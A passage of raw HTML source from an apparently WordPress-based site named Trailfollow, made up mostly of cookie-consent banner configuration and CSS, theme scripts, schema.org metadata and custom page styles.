w-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.7' id='cookie-law-info-js'></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type="4c72671bff6809f9b6709a2b-text/javascript" src='https://trailfollow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trailfollow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://trailfollow.com/' />
<link rel="alternate" type="application/json+oembed" href="https://trailfollow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrailfollow.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trailfollow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrailfollow.com%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="4c72671bff6809f9b6709a2b-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/trailfollow.com\/wp-content\/uploads\/2022\/09\/tc-logo-ex-smll.png"
    },
    "url": "https:\/\/trailfollow.com\/",
    "name": "Trailfollow",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Trailfollow",
    "alternateName": "",
    "url": "https:\/\/trailfollow.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/trailfollow.com\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/trailfollow.com"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/trailfollow.com"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/trailfollow.com"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/trailfollow.com"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/trailfollow.com"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Hamburger Widget Below",
    "alternateName": "Display widgets on below menu on menu hamburger",
    "url": "https:\/\/trailfollow.com"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="32x32" />
<link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" />
<meta name="msapplication-TileImage" content="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    border: 1px solid;
}

div#wpcf7-f635-p185-o1 {
    text-align: center;
}

.cnt-bn {
    text-align: center;
}
.ad-tt {
    bottom: -17px;
}

#repond input, .wpcf7 input, .widget_wysija input {
    font-family: "Roboto";
    font-weight: 600;
}

.wpcf7-spinner {
    padding: 0;
    margin: 6px 12px;
    position: absolute;
    top: 1px;
    right: 35px;
}
.wpcf7 form.invalid .wpcf7-response-output{
    display: none;
}
.wpcf7-not-valid-tip {
	  font-family: "Roboto";
    color: #dc3232;
    font-size: 1em;
    font-weight: normal;
    display: block;
}
.wpcf7-not-valid-tip {
    font-family: "Roboto";
    color: #000000;
    font-size: 1em;
    font-weight: bold;
	  padding-bottom: 8px;
}
body, input{
    font-family: "Roboto";
}
a.social-media-item.socail_media__facebook {
    margin-left: 25px;
}

.main-navigation a, .penci-blog_list .penci-post-cat a, .button, .penci-ajax-more .penci-ajax-more-button, .penci-block-vc .penci-block__title, .penci-social-buttons .penci-social-share-text, .post-title-box .post-box-title, .penci-tags-links a, .penci-tags-links a  {
	text-transform: capitalize;
}
.wpb_wrapper p {
    margin-bottom: 8px;
}
.heading-top{
	position: relative;
}

.border-r img {
    border-radius: 15px;
}

.img-wd {
	max-width: 20%;
	float:left;
}

.txt-wd {
	max-width: 80%;
	float:left;
	padding-left: 3% !important;
}

@media (max-width: 767px) {
  .img-wd,
  .txt-wd {
    width: 100%;
  }
}

.name-sec {
	width: 91%;
	  position: absolute;
    display: flex;
    margin-top: -95px;
    margin-bottom: 30px;
    border-radius: 10px;
    background-color: #FFFFFFD4;
    padding: 10px;
    margin-left: 5px;
    margin-right: 5px;
    justify-content: space-between;
    align-items: center;
}
.name-sec p {
	margin: 0;
	font-size: 18px;
	color: #000;
}
@media only screen and (max-width:600px) {
 .rev-col {
   display: flex;
   flex-direction: column-reverse;
}
}

.icon-radius figure .vc_box_border_grey img{
border-radius: 60px;
	}
.image-large img{
	border-radius: 150px;
}



.round-image-img{
	border-radius: 15px!important; 
}
.btn-holi
{
	display: flex;
	justify-content: center;
}
.btn-holi > .button{
	line-height: 30px !important;
  padding: 0 10px !important;
  text-align: center !important;
  border-radius: 4px;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1692948896706{padding-top: 30px !important;padding-bottom: 50px !important;background: #444444 url(https://trailfollow.com/wp-content/uploads/2023/08/ryan-de-hamer-BMYN37G9U_g-unsplash-scaled.jpg?id=8882) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}@media screen and (min-width: 1025px){ @media screen and (min-width: 1025px){ .vc_custom_1692948896707{background-color: #00becc !important;}}}.vc_custom_1668501623164{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1532563381583{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1668501623164{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}@media screen and (min-width: 1025px){ @media screen and (min-width: 1025px){ .vc_custom_1768903261682{margin-top: 30px 